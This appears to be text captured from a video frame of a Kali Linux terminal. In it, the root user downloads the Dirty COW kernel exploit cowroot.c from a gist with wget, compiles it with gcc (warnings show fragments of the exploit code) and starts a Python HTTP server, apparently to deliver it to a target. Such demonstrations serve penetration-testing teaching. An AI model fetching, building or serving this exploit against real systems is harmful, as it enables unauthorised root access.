 Applications Places Terminator Oct 26 17:48 1
root@kali: ~
SSH × KALI ×
root@kali: ~ 163x41
root@kali:~# wget https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c
--2021-10-26 17:48:29--  https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c
Resolving gist.githubusercontent.com (gist.githubusercontent.com)... 185.199.109.133, 185.199.111.133, 185.199.108.133, ...
Connecting to gist.githubusercontent.com (gist.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4688 (4.6K) [text/plain]
Saving to: ‘cowroot.c’
cowroot.c                                100%[=================================================================================>]   4.58K  --.-KB/s    in 0s
2021-10-26 17:48:29 (41.8 MB/s) - ‘cowroot.c’ saved [4688/4688]
root@kali:~# gcc cowroot.c -o cowroot -pthread
cowroot.c: In function ‘procselfmemThread’:
cowroot.c:98:17: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [-Wint-conversion]
   98 |         lseek(f,map,SEEK_SET);
      |                 ^~~
      |                 |
      |                 void *
In file included from cowroot.c:27:
/usr/include/unistd.h:334:41: note: expected ‘__off_t’ {aka ‘long int’} but argument is of type ‘void *’
  334 | extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
      |                                 ~~~~~~~~^~~~~~~~
cowroot.c: In function ‘main’:
cowroot.c:135:5: warning: implicit declaration of function ‘asprintf’; did you mean ‘vsprintf’? [-Wimplicit-function-declaration]
  135 |     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
      |     ^~~~~~~~
      |     vsprintf
cowroot.c:139:5: warning: implicit declaration of function ‘fstat’ [-Wimplicit-function-declaration]
  139 |     fstat(f,&st);
      |     ^~~~~
root@kali:~# python -m SimpleHTTPServer